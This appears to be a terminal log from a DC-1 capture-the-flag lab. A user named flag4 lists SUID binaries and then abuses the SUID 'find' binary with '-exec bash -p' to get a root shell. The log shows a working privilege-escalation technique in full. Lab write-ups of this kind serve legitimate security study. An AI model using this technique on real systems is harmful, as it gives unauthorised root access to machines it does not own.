 flag4@DC-1:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
flag4@DC-1:/$ find /etc/passwd -exec bash -p \;
find /etc/passwd -exec bash -p \;
bash-4.2#